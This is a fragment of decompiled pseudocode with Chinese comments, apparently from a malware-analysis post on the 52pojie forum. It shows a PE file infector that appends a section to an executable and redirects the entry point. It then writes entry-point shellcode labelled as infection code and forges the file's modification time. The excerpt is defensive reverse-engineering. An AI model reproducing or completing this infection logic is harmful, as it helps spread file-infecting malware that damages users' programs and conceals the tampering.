 address_section->PointerToRawData = *(lpFileNamed + 5)
+ fn_Divide(*(lpFileNamed + 4), v16, nt_pe->OptionalHeader.FileAlignment);
nt_pe->OptionalHeader.CheckSum = 0; // 清零校验和
++nt_pe->FileHeader.NumberOfSections; // 增加节区数量
nt_pe->OptionalHeader.AddressOfEntryPoint = address_section->VirtualAddress;// 更新入口点
nt_pe->OptionalHeader.SizeOfImage += address_section->Misc.PhysicalAddress;// 增加镜像大小
if ( !address_section->Misc.PhysicalAddress ) // 如果节区大小为0
nt_pe->OptionalHeader.SizeOfImage += fn_Divide(// 重新计算镜像大小
address_section->SizeOfRawData,
v17,
nt_pe->OptionalHeader.SectionAlignment);
if ( nt_pe->OptionalHeader.SizeOfCode )
nt_pe->OptionalHeader.SizeOfCode += address_section->SizeOfRawData;
j_memcpy(address_section_buff, address_section, sizeof(address_section_buff));// 拷贝节区数据
修改PE标志位
UnmapViewOfFile(dos_pe);
dos_pe = 0;
v18 = CloseHandle;
CloseHandle(hObject);
hObject = 0;
*dword_404D90 = EntryPoint - address_section_buff[3] - 625;
fn_strstr2(String1);
*dword_404D94 = *String1;
*dword_404D98 = v25;
*dword_404D9C = v26;
*dword_404DA0 = v27;
*(&dword_404273 + 2) = fn_GetSystemTimeAsFileTime();
v19 = SetFilePointer;
SetFilePointer(hFile, address_section_buff[4] + address_section_buff[5] - v33, 0, 2u);// 移动文件指针
SetEndOfFile(hFile);
v19(hFile, -address_section_buff[4], 0, 2);
fn_WriteFile = WriteFile;
写入感染的恶意代码
WriteFile(hFile, fn_ep_shellcode, 0x271u, &NumberOfBytesWritten, 0);// 入口写入shellcode
fn_WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);// 写入额外数据到文件
fn_SetFileTime(v28, hFile, 1); // 设置文件时间，伪造修改时间
吾爱破解论坛
www.52pojie.cn